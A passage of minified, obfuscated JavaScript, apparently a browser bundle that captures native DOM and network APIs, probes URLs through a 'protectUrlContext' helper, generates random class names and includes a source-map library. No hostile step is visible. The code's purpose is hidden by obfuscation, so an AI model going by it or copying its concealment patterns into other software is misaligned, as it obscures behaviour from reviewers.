r(1826)),Element_removeAttribute:d(t,r(3275),r(2513)),Element_setAttribute:d(t,r(3275),r(651)),Element_setAttributeNS:d(t,r(3275),r(2676)),Element_setHTMLUnsafe:d(t,r(3275),r(1640)),Element_matches:d(t,r(3275),r(403)),Event_stopPropagation:d(t,r(378),r(1070)),Event_stopImmediatePropagation:d(t,r(378),r(393)),EventTarget_addEventListener:d(t,r(1150),r(2599)),EventTarget_removeEventListener:d(t,r(1150),r(2395)),Function_toString:d(t,r(625),r(1380)),History_replaceState:d(t,r(3216),r(757)),HTMLAnchorElement_attributionSrc:u(t,r(1623),r(931)),HTMLAnchorElement_href:u(t,r(1623),r(2648)),HTMLAnchorElement_protocol:u(t,r(1623),r(541)),HTMLAnchorElement_hostname:u(t,r(1623),r(2139)),HTMLAnchorElement_port:u(t,r(1623),r(3179)),HTMLAnchorElement_pathname:u(t,r(1623),r(555)),HTMLAnchorElement_hash:u(t,r(1623),r(1483)),HTMLAnchorElement_host:u(t,r(1623),r(2847)),HTMLAnchorElement_origin:u(t,r(1623),r(1037)),HTMLAnchorElement_ping:u(t,r(1623),r(597)),HTMLAnchorElement_search:u(t,r(1623),r(2030)),HTMLAnchorElement_target:u(t,r(1623),r(1636)),HTMLElement_dataset:u(t,r(683),r(2355)),HTMLElement_innerText:u(t,r(683),r(2251)),HTMLElement_title:u(t,r(683),r(3075)),HTMLElement_style:u(t,r(683),r(2134)),HTMLFormElement_action:u(t,r(3167),r(2438)),HTMLFormElement_target:u(t,r(3167),r(1636)),HTMLIFrameElement_contentDocument:u(t,r(1709),r(982)),HTMLIFrameElement_contentWindow:u(t,r(1709),r(395)),HTMLIFrameElement_name:u(t,r(1709),r(351)),HTMLIFrameElement_src:u(t,r(1709),r(1478)),HTMLIFrameElement_srcdoc:u(t,r(1709),r(2625)),HTMLImageElement_attributionSrc:u(t,r(2518),r(931)),HTMLImageElement_src:u(t,r(2518),r(1478)),HTMLImageElement_srcset:u(t,r(2518),r(3292)),HTMLLinkElement_as:u(t,r(3079),"as"),HTMLLinkElement_href:u(t,r(3079),r(2648)),HTMLLinkElement_rel:u(t,r(3079),r(1894)),HTMLScriptElement_attributionSrc:u(t,r(1749),r(931)),HTMLScriptElement_src:u(t,r(1749),r(1478)),HTMLSourceElement_src:u(t,r(1151),r(1478)),HTMLSourceElement_srcset:u(t,r(1151),r(3292)),HTMLVideoElement_src:u(t,r(934),r(1478)),HTMLVideoElement_poster:u(t,r(934),r(1155)),HTMLMediaElement_src:u(t,r(911),r(1478)),HTMLMetaElement_content:u(t,r(836),r(2454)),HTMLMetaElement_httpEquiv:u(t,r(836),r(1136)),HTMLStyleElement_insertBefore:d(t,r(2855),r(2943)),IntersectionObserverEntry_boundingClientRect:u(t,r(1004),r(2818)),IntersectionObserverEntry_intersectionRatio:u(t,r(1004),r(397)),IntersectionObserverEntry_intersectionRect:u(t,r(1004),r(1795)),JSON_parse:d(t,r(3210),r(1466)),JSON_stringify:d(t,r(3210),r(2378)),MessageEvent_data:u(t,r(710),r(1727)),MessageEvent_origin:u(t,r(710),r(1037)),MessageEvent_source:u(t,r(710),r(389)),Navigator_sendBeacon:d(t,r(1893),r(1286)),Node_appendChild:d(t,r(944),r(1439)),Node_insertBefore:d(t,r(944),r(2943)),Node_textContent:u(t,r(944),r(921)),Node_baseURI:u(t,r(944),r(1711)),PerformanceEntry_name:u(t,r(3156),r(351)),PerformanceResourceTiming_transferSize:u(t,r(2147),r(915)),PerformanceResourceTiming_encodedBodySize:u(t,r(2147),r(1432)),Range_createContextualFragment:d(t,r(723),r(3022)),RegExp_test:d(t,r(1455),r(2041)),RegExp_exec:d(t,r(1455),r(1863)),Response_url:u(t,r(1054),r(3054)),SharedStorageWorklet_addModule:d(t,r(633),r(309)),String_matchAll:d(t,r(1219),r(1215)),String_replace:d(t,r(1219),r(1898)),Window_decodeURIComponent:d(t,r(3123),r(783)),Window_innerWidth:u(t,r(3123),r(3173)),Window_fetch:d(t,r(3123),r(3113)),Window_fetchLater:d(t,r(3123),r(3127)),Window_frames:u(t,r(3123),r(300)),Window_name:u(t,r(3123),r(351)),Window_open:d(t,r(3123),r(1276)),Window_postMessage:d(t,r(3123),r(1226)),Window_requestAnimationFrame:d(t,r(3123),r(2081)),Window_requestIdleCallback:d(t,r(3123),r(3234)),Window_setImmediate:d(t,r(3123),r(559)),Window_setInterval:d(t,r(3123),r(2182)),Window_setTimeout:d(t,r(3123),r(2010)),Window_visualViewport:u(t,r(3123),r(998)),XMLHttpRequest_open:d(t,r(2305),r(1276)),XMLHttpRequest_send:d(t,r(2305),r(1327)),XMLHttpRequest_responseURL:u(t,r(2305),r(1083)),XMLHttpRequest_response:u(t,r(2305),r(2775)),XMLHttpRequest_responseText:u(t,r(2305),r(1388)),XMLHttpRequest_responseType:u(t,r(2305),r(2458)),XMLHttpRequest_responseXML:u(t,r(2305),r(775)),XMLHttpRequest_status:u(t,r(2305),r(2109)),XMLHttpRequest_statusText:u(t,r(2305),r(1799)),FontFace:o?null:t[r(2049)],FontFace_prototype:l(t,r(2049)),Worker:o?null:t[r(1725)],Worker_prototype:l(t,r(1725))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(297)]:null===(s=t[e])||void 0===s?void 0:s[i(297)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(3035)](n.g[e][s(297)],i);{var a;const n=s(359)===e[s(2457)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(297)];return n?t[s(794)][s(3035)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(359)===e[s(2457)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(297)][i]:s(359)===e[s(2457)]()?t[i]:s(879)===e?null===(a=t[s(879)])||void 0===a?void 0:a[i]:s(3210)===e?null===(c=t[s(3210)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(297)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{A:()=>i});const i={idx:t=>Math[r(2323)](Math[r(2289)]()*t),elem:function(t){const e=r;return t[this[e(3135)](t[e(1024)])]},num:function(t,e){const n=r;return Math[n(2323)](Math[n(2289)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(2026)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(1694)](n(2624)[n(1285)](this[n(2026)](0,52)));return o[n(2897)]("")},className:function(){return this[r(2581)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1g;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(1592)][n(1853)](e))return o=!1,o;if([n(2493),n(2929),n(3023),n(530),n(1718),n(1310),n(2140),n(1524),n(1026),n(832),n(3208),n(2236),n(3190)][n(1853)](e))return o=!0,o;if(e[n(734)](n(880))||e[n(734)](n(2050))||e[n(1332)](n(311))||e[n(1332)](n(870))||n(1869)===e)return o=!1,o;const i=new URL(e);i[n(2847)]="0."[n(1667)](i[n(2847)]),i[n(555)]=n(2209);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(1380)](),endpoint:i[n(1037)]});try{const t=await Promise[n(490)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(1842),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1g;if(/https?:\/\/\d+\./i[e(2041)](t)){const n=new URL(t);n[e(2847)]=n[e(2847)][e(3218)](".")[e(2128)](1)[e(2897)]("."),t=n[e(1037)]}return t}function l(t,e){const n=a1g;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2041)](t)?(r[n(2847)]=""[n(1667)](e,".")[n(1667)](r[n(2847)][n(3218)](".")[n(2128)](1)[n(2897)](".")),t=r[n(1037)]):(r[n(2847)]=""[n(1667)](e,".")[n(1667)](r[n(2847)]),t=r[n(1037)]),t}function u(t){const e=a1g;if(/https?:\/\/\d+\./i[e(2041)](t)){const n=new URL(t);return Number[e(1190)](n[e(2847)][e(3218)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1g;var i=n(9155),o=Object[r(297)][r(2345)],s=r(2254)!=typeof Map;function a(){const t=r;this[t(3008)]=[],this[t(425)]=s?new Map:Object[t(1230)](null)}a[r(510)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1024)];o<s;o++)i[n(2501)](t[o],e);return i},a[r(297)][r(2963)]=function(){const t=r;return s?this[t(425)][t(2963)]:Object[t(1253)](this[t(425)])[t(1024)]},a[r(297)][r(2501)]=function(t,e){const n=r;var a=s?t:i[n(3289)](t),c=s?this[n(602)](t):o[n(558)](this[n(425)],a),l=this[n(3008)][n(1024)];c&&!e||this[n(3008)][n(1694)](t),c||(s?this[n(425)][n(1124)](t,l):this[n(425)][a]=l)},a[r(297)][r(602)]=function(t){const e=r;if(s)return this[e(425)][e(602)](t);var n=i[e(3289)](t);return o[e(558)](this[e(425)],n)},a[r(297)][r(1510)]=function(t){const e=r;if(s){var n=this[e(425)][e(1576)](t);if(n>=0)return n}else{var a=i[e(3289)](t);if(o[e(558)](this[e(425)],a))return this[e(425)][a]}throw new Error('"'+t+e(455))},a[r(297)].at=function(t){const e=r;if(t>=0&&t<this[e(3008)][e(1024)])return this[e(3008)][t];throw new Error(e(1764)+t)},a[r(297)][r(2193)]=function(){const t=r;return this[t(3008)][t(2128)]()},e.C=a},540:(t,e,n)=>{const r=a1g;var i=n(7476);e[r(385)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(385)](n)}while(a>0);return s},e[r(1246)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1024)],d=0,h=0;do{if(e>=u)throw new Error(o(3181));if(-1===(a=i[o(1246)](t[o(696)](e++))))throw new Error(o(2668)+t[o(1285)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(2138)]=(l=(c=d)>>1,1&~c?l:-l),n[o(1888)]=e}},7476:(t,e)=>{const n=a1g;var r=n(350)[n(3218)]("");e[n(385)]=function(t){const e=n;if(0<=t&&t<r[e(1024)])return r[t];throw new TypeError(e(2338)+t)},e[n(1246)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1g;var i=n(9155);function o(){const t=a1g;this[t(3008)]=[],this[t(960)]=!0,this[t(3047)]={generatedLine:-1,generatedColumn:0}}o[r(297)][r(2890)]=function(t,e){const n=r;this[n(3008)][n(639)](t,e)},o[r(297)][r(2501)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(3047)])[e(506)],a=o[e(506)],c=n[e(2814)],l=o[e(2814)],a>s||a==s&&l>=c||i[e(765)](n,o)<=0?(this[e(3047)]=t,this[e(3008)][e(1694)](t)):(this[e(960)]=!1,this[e(3008)][e(1694)](t))},o[r(297)][r(2193)]=function(){const t=r;return this[t(960)]||(this[t(3008)][t(808)](i[t(765)]),this[t(960)]=!0),this[t(3008)]},e.P=o},241:(t,e,n)=>{const r=a1g;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1g;t||(t={}),this[e(2494)]=o[e(1125)](t,e(505),null),this[e(1975)]=o[e(1125)](t,e(725),null),this[e(2226)]=o[e(1125)](t,e(1398),!1),this[e(3240)]=o[e(1125)](t,e(2333),!1),this[e(2425)]=new s,this[e(2634)]=new s,this[e(927)]=new a,this[e(1095)]=null}c[r(297)][r(2156)]=3,c[r(2753)]=function(t,e){const n=r;var i=t[n(725)],s=new c(Object[n(3118)](e||{},{file:t[n(505)],sourceRoot:i}));return t[n(932)]((function(t){const e=n;var r={generated:{line:t[e(506)],column:t[e(2814)]}};null!=t[e(389)]&&(r[e(389)]=t[e(389)],null!=i&&(r[e(389)]=o[e(2161)](i,r[e(389)])),r[e(996)]={line:t[e(1369)],column:t[e(2358)]},null!=t[e(351)]&&(r[e(351)]=t[e(351)])),s[e(3153)](r)})),t[n(2151)][n(639)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(2161)](i,e)),s[r(2425)][r(602)](a)||s[r(2425)][r(2501)](a);var c=t[r(1720)](e);null!=c&&s[r(2032)](e,c)})),s},c[r(297)][r(3153)]=function(t){const e=r;var n=o[e(1125)](t,e(2989)),i=o[e(1125)](t,e(996),null),s=o[e(1125)](t,e(389),null),a=o[e(1125)](t,e(351),null);(this[e(2226)]||!1!==this[e(3073)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(2425)][e(602)](s)||this[e(2425)][e(2501)](s)),null!=a&&(a=String(a),this[e(2634)][e(602)](a)||this[e(2634)][e(2501)](a)),this[e(927)][e(2501)]({generatedLine:n[e(3159)],generatedColumn:n[e(706)],originalLine:null!=i&&i[e(3159)],originalColumn:null!=i&&i[e(706)],source:s,name:a}))},c[r(297)][r(2032)]=function(t,e){const n=r;var i=t;null!=this[n(1975)]&&(i=o[n(2161)](this[n(1975)],i)),null!=e?(this[n(1095)]||(this[n(1095)]=Object[n(1230)](null)),this[n(1095)][o[n(3289)](i)]=e):this[n(1095)]&&(delete this[n(1095)][o[n(3289)](i)],0===Object[n(318)](this[n(1095)])[n(1024)]&&(this[n(1095)]=null))},c[r(297)][r(1983)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(505)])throw new Error(i(1813));a=t[i(505)]}var c=this[i(1975)];null!=c&&(a=o[i(2161)](c,a));var l=new s,u=new s;this[i(927)][i(2890)]((function(e){const r=i;if(e[r(389)]===a&&null!=e[r(1369)]){var s=t[r(3016)]({line:e[r(1369)],column:e[r(2358)]});null!=s[r(389)]&&(e[r(389)]=s[r(389)],null!=n&&(e[r(389)]=o[r(2897)](n,e[r(389)])),null!=c&&(e[r(389)]=o[r(2161)](c,e[r(389)])),e[r(1369)]=s[r(3159)],e[r(2358)]=s[r(706)],null!=s[r(351)]&&(e[r(351)]=s[r(351)]))}var d=e[r(389)];null==d||l[r(602)](d)||l[r(2501)](d);var h=e[r(351)];null==h||u[r(602)](h)||u[r(2501)](h)}),this),this[i(2425)]=l,this[i(2634)]=u,t[i(2151)][i(639)]((function(e){const r=i;var s=t[r(1720)](e);null!=s&&(null!=n&&(e=o[r(2897)](n,e)),null!=c&&(e=o[r(2161)](c,e)),this[r(2032)](e,s))}),this)},c[r(297)][r(3073)]=function(t,e,n,i){const o=r;if(e&&o(2308)!=typeof e[o(3159)]&&o(2308)!=typeof e[o(706)]){var s=o(298);if(this[o(3240)])return o(2254)!=typeof console&&console[o(2280)]&&console[o(2280)](s),!1;throw new Error(s)}if((!(t&&o(3159)in t&&o(706)in t&&t[o(3159)]>0&&t[o(706)]>=0)||e||n||i)&&!(t&&o(3159)in t&&o(706)in t&&e&&o(3159)in e&&o(706)in e&&t[o(3159)]>0&&t[o(706)]>=0&&e[o(3159)]>0&&e[o(706)]>=0&&n)){if(s=o(3061)+JSON[o(2378)]({generated:t,source:n,original:e,name:i}),this[o(3240)])return o(2254)!=typeof console&&console[o(2280)]&&console[o(2280)](s),!1;throw new Error(s)}},c[r(297)][r(3137)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(927)][t(2193)](),g=0,b=p[t(1024)];g<b;g++){if(e="",(n=p[g])[t(506)]!==l)for(c=0;n[t(506)]!==l;)e+=";",l++;else if(g>0){if(!o[t(765)](n,p[g-1]))continue;e+=","}e+=i[t(385)](n[t(2814)]-c),c=n[t(2814)],null!=n[t(389)]&&(a=this[t(2425)][t(1510)](n[t(389)]),e+=i[t(385)](a-m),m=a,e+=i[t(385)](n[t(1369)]-1-d),d=n[t(1369)]-1,e+=i[t(385)](n[t(2358)]-u),u=n[t(2358)],null!=n[t(351)]&&(s=this[t(2634)][t(1510)](n[t(351)]),e+=i[t(385)](s-h),h=s)),f+=e}return f},c[r(297)][r(2401)]=function(t,e){const n=r;return t[n(1067)]((function(t){const r=n;if(!this[r(1095)])return null;null!=e&&(t=o[r(2161)](e,t));var i=o[r(3289)](t);return Object[r(297)][r(2345)][r(558)](this[r(1095)],i)?this[r(1095)][i]:null}),this)},c[r(297)][r(1331)]=function(){const t=r;var e={version:this[t(2156)],sources:this[t(2425)][t(2193)](),names:this[t(2634)][t(2193)](),mappings:this[t(3137)]()};return null!=this[t(2494)]&&(e[t(505)]=this[t(2494)]),null!=this[t(1975)]&&(e[t(725)]=this[t(1975)]),this[t(1095)]&&(e[t(1722)]=this[t(2401)](e[t(2151)],e[t(725)])),e},c[r(297)][r(1380)]=function(){const t=r;return JSON[t(2378)](this[t(1331)]())},e.x=c},9155:(t,e)=>{const n=a1g;e[n(1125)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1024)])return r;throw new Error('"'+e+i(2899))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(3154)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1946)]&&(r+=t[e(1946)]+":"),r+="//",t[e(1929)]&&(r+=t[e(1929)]+"@"),t[e(2847)]&&(r+=t[e(2847)]),t[e(3179)]&&(r+=":"+t[e(3179)]),t[e(342)]&&(r+=t[e(342)]),r}e[n(1875)]=o,e[n(2608)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(342)])return t;i=a[r(342)]}for(var c=e[r(2957)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(1510)]("/",u))){l[r(1694)](i[r(2128)](u));break}for(l[r(1694)](i[r(2128)](u,d));d<i[r(1024)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(1024)]-1;d>=0;d--)"."===(h=l[d])?l[r(2038)](d,1):".."===h?m++:m>0&&(""===h?(l[r(2038)](d+1,m),m=0):(l[r(2038)](d,2),m--));return""===(i=l[r(2897)]("/"))&&(i=c?"/":"."),a?(a[r(342)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1024)];r++)if(c[r][e(895)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(2889)]}var o=a(t);return c[e(1454)]({input:t,result:o}),c[e(1024)]>32&&c[e(2168)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(342)]||"/"),a&&!a[r(1946)])return c&&(a[r(1946)]=c[r(1946)]),s(a);if(a||e[r(3154)](i))return e;if(c&&!c[r(2847)]&&!c[r(342)])return c[r(2847)]=e,s(c);var u="/"===e[r(1285)](0)?e:l(t[r(1898)](/\/+$/,"")+"/"+e);return c?(c[r(342)]=u,s(c)):u}e[n(873)]=l,e[n(2897)]=u,e[n(2957)]=function(t){const e=n;return"/"===t[e(1285)](0)||r[e(2041)](t)},e[n(2161)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1898)](/\/$/,"");for(var i=0;0!==e[r(1510)](t+"/");){var o=t[r(2375)]("/");if(o<0)return e;if((t=t[r(2128)](0,o))[r(3154)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(2897)](r(360))+e[r(1962)](t[r(1024)]+1)};var d=!(n(2840)in Object[n(1230)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(1024)];if(r<9)return!1;if(95!==t[e(696)](r-1)||95!==t[e(696)](r-2)||111!==t[e(696)](r-3)||116!==t[e(696)](r-4)||111!==t[e(696)](r-5)||114!==t[e(696)](r-6)||112!==t[e(696)](r-7)||95!==t[e(696)](r-8)||95!==t[e(696)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(696)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3289)]=d?h:function(t){return m(t)?"$"+t:t},e[n(3266)]=d?h:function(t){const e=n;return m(t)?t[e(2128)](1):t},e[n(1984)]=function(t,e,r){const i=n;var o=f(t[i(389)],e[i(389)]);return 0!==o||0!=(o=t[i(1369)]-e[i(1369)])||0!=(o=t[i(2358)]-e[i(2358)])||r||0!=(o=t[i(2814)]-e[i(2814)])||0!=(o=t[i(506)]-e[i(506)])?o:f(t[i(351)],e[i(351)])},e[n(3203)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(1369)]-e[i(1369)])||0!=(o=t[i(2358)]-e[i(2358)])||r||0!=(o=t[i(2814)]-e[i(2814)])||0!=(o=t[i(506)]-e[i(506)])?o:f(t[i(351)],e[i(351)])},e[n(1779)]=function(t,e,r){const i=n;var o=t[i(506)]-e[i(506)];return 0!==o||0!=(o=t[i(2814)]-e[i(2814)])||r||0!==(o=f(t[i(389)],e[i(389)]))||0!=(o=t[i(1369)]-e[i(1369)])||0!=(o=t[i(2358)]-e[i(2358)])?o:f(t[i(351)],e[i(351)])},e[n(3147)]=function(t,e,r){const i=n;var o=t[i(2814)]-e[i(2814)];return 0!==o||r||0!==(o=f(t[i(389)],e[i(389)]))||0!=(o=t[i(1369)]-e[i(1369)])||0!=(o=t[i(2358)]-e[i(2358)])?o:f(t[i(351)],e[i(351)])},e[n(765)]=function(t,e){const r=n;var i=t[r(506)]-e[r(506)];return 0!==i||0!=(i=t[r(2814)]-e[r(2814)])||0!==(i=f(t[r(389)],e[r(389)]))||0!=(i=t[r(1369)]-e[r(1369)])||0!=(i=t[r(2358)]-e[r(2358)])?i:f(t[r(351)],e[r(351)])},e[n(2094)]=function(t){const e=n;return JSON[e(1466)](t[e(1898)](/^\)]}'[^\n]*\n/,""))},e[n(527)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(1024)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(2660));if(a[i(342)]){var c=a[i(342)][i(2375)]("/");c>=0&&(a[i(342)]=a[i(342)][i(591)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1g;return(r=e(2887)==typeof Symbol&&e(2108)==typeof Symbol[e(988)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2887)==typeof Symbol&&t[n(1098)]===Symbol&&t!==Symbol[n(297)]?n(2108):typeof t})(t)}function i(t,e,n){const i=a1g;return o=function(t){const e=a1g;if(e(2462)!=r(t)||!t)return t;var n=t[Symbol[e(644)]];if(void 0!==n){var i=n[e(558)](t,e(1301));if(e(2462)!=r(i))return i;throw new TypeError(e(2653))}return String(t)}(e),(e=i(2108)==r(o)?o:o+"")in t?Object[i(2344)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},4880:(t,e,n)=>{"use strict";n.d(e,{Ak:()=>i});var r=n(2872);let i=(t=21)=>{let e="",n=crypto[a1g(1371)](new Uint8Array(t|=0));for(;t--;)e+=r.x[63&n[t]];return e}},2872:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{x:()=>i});const i=r(3281)}},g={};function P(t){const e=a1g;var n=g[t];if(void 0!==n)return n[e(390)];var r=g[t]={exports:{}};return W[t](r,r[e(390)],P),r[e(390)]}P.d=(t,e)=>{const n=a1g;for(var r in e)P.o(e,r)&&!P.o(t,r)&&Object[n(2344)](t,r,{enumerable:!0,get:e[r]})},P.g=function(){const t=a1g;if(t(2462)==typeof globalThis)return globalThis;try{return this||new Function(t(2951))()}catch(e){if(t(2462)==typeof window)return window}}(),P.o=(t,e)=>Object[uM(297)][uM(2345)][uM(558)](t,e),P.r=t=>{const e=uM;e(2254)!=typeof Symbol&&Symbol[e(515)]&&Object[e(2344)](t,Symbol[e(515)],{value:e(1971)}),Object[e(2344)](t,e(2546),{value:!0})};var j={};(()=>{"use strict";const t=uM;var e={};P.r(e),P.d(e,{safe:()=>Ge,spec:()=>Ye});var n={};P.r(n),P.d(n,{angle:()=>Xn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Gn,length:()=>Bn,resolution:()=>Qn,semitones:()=>tr,time:()=>Yn});var r={};P.r(r),P.d(r,{getTrace:()=>Cr,isKeyword:()=>Or,isProperty:()=>Lr,isType:()=>jr});var i={};P.r(i),P.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};P.r(o),P.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};P.r(s),P.d(s,{generate:()=>zi,name:()=>xi,parse:()=>_i,structure:()=>Ai,walkContext:()=>ki});var a={};P.r(a),P.d(a,{generate:()=>Ii,name:()=>ji,parse:()=>Oi,structure:()=>Li});var c={};P.r(c),P.d(c,{generate:()=>Bi,name:()=>Di,parse:()=>Zi,structure:()=>Vi,walkContext:()=>qi});var l={};P.r(l),P.d(l,{generate:()=>Qi,name:()=>Xi,parse:()=>Gi,structure:()=>Yi});var u={};P.r(u),P.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};P.r(d),P.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var h={};P.r(h),P.d(h,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};P.r(m),P.d(m,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var f={};P.r(f),P.d(f,{generate:()=>zo,name:()=>ko,parse:()=>_o,structure:()=>Ao});var p={};P.r(p),P.d(p,{generate:()=>Uo,name:()=>Mo,parse:()=>No,structure:()=>Eo});var g={};P.r(g),P.d(g,{generate:()=>Bo,name:()=>Do,parse:()=>Zo,structure:()=>Vo,walkContext:()=>qo});var b={};P.r(b),P.d(b,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var w={};P.r(w),P.d(w,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var v={};P.r(v),P.d(v,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var y={};P.r(y),P.d(y,{generate:()=>ps,name:()=>ds,parse:()=>fs,structure:()=>hs});var x={};P.r(x),P.d(x,{generate:()=>zs,name:()=>ys,parse:()=>_s,structure:()=>xs});var k={};P.r(k),P.d(k,{generate:()=>Ps,name:()=>Ss,parse:()=>Ts,structure:()=>Es,walkContext:()=>Ms});var A={};P.r(A),P.d(A,{generate:()=>js,name:()=>Ns,parse:()=>Cs,structure:()=>Us});var _={};P.r(_),P.d(_,{generate:()=>Fs,name:()=>Os,parse:()=>Ws,structure:()=>Is,xxx:()=>Ls});var z={};P.r(z),P.d(z,{generate:()=>Ds,name:()=>Js,parse:()=>Hs,structure:()=>Rs});var S={};P.r(S),P.d(S,{generate:()=>Bs,name:()=>qs,parse:()=>Zs,structure:()=>Vs});var M={};P.r(M),P.d(M,{generate:()=>Ks,name:()=>Ys,parse:()=>Qs,structure:()=>Gs});var E={};P.r(E),P.d(E,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var T={};P.r(T),P.d(T,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var N={};P.r(N),P.d(N,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var U={};P.r(U),P.d(U,{generate:()=>pa,name:()=>ha,parse:()=>fa,structure:()=>ma});var C={};P.r(C),P.d(C,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var j={};P.r(j),P.d(j,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var L={};P.r(L),P.d(L,{generate:()=>Ma,name:()=>_a,parse:()=>Sa,structure:()=>za});var O={};P.r(O),P.d(O,{generate:()=>Na,name:()=>Ea,parse:()=>Pa,structure:()=>Ta});var I={};P.r(I),P.d(I,{generate:()=>La,name:()=>Ua,parse:()=>ja,structure:()=>Ca});var W={};P.r(W),P.d(W,{generate:()=>Ja,name:()=>Oa,parse:()=>Fa,structure:()=>Wa,walkContext:()=>Ia});var F={};P.r(F),P.d(F,{generate:()=>Va,name:()=>Ra,parse:()=>qa,structure:()=>Da,walkContext:()=>Ha});var J={};P.r(J),P.d(J,{generate:()=>Qa,name:()=>Xa,parse:()=>Ga,structure:()=>Ya});var R={};P.r(R),P.d(R,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var H={};P.r(H),P.d(H,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var D={};P.r(D),P.d(D,{generate:()=>mc,name:()=>uc,parse:()=>hc,structure:()=>dc});var q={};P.r(q),P.d(q,{generate:()=>bc,name:()=>fc,parse:()=>gc,structure:()=>pc});var V={};P.r(V),P.d(V,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var Z={};P.r(Z),P.d(Z,{generate:()=>Pc,name:()=>Mc,parse:()=>Tc,structure:()=>Ec});var B={};P.r(B),P.d(B,{generate:()=>Ic,name:()=>Cc,parse:()=>Oc,structure:()=>Lc,walkContext:()=>jc});var X={};P.r(X),P.d(X,{generate:()=>Rc,name:()=>Wc,parse:()=>Jc,structure:()=>Fc});var Y={};P.r(Y),P.d(Y,{generate:()=>Xc,name:()=>Vc,parse:()=>Bc,structure:()=>Zc});var G={};P.r(G),P.d(G,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var 